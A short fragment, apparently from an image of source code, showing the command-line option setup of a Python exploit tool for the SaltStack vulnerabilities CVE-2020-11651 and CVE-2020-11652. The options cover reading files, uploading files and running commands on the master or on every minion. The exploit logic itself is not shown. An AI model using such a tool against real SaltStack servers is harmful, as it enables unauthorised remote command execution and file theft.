 290 def main():
291 parser = argparse.ArgumentParser(description='Saltstack exploit for CVE-2020-11651 and CVE-2020-11652')
292 parser.add_argument('--master', '-m', dest='master_ip', default='127.0.0.1')
293 parser.add_argument('--port', '-p', dest='master_port', default='4506')
294 parser.add_argument('--force', '-f', dest='force', default=False, action='store_false')
295 parser.add_argument('--debug', '-d', dest='debug', default=False, action='store_true')
296 parser.add_argument('--run-checks', '-c', dest='run_checks', default=False, action='store_true')
297 parser.add_argument('--read', '-r', dest='read_file')
298 parser.add_argument('--upload-src', dest='upload_src')
299 parser.add_argument('--upload-dest', dest='upload_dest')
300 parser.add_argument('--exec', dest='exec', help='Run a command on the master')
301 parser.add_argument('--exec-all', dest='exec_all', help='Run a command on all minions')
302 args = parser.parse_args()
303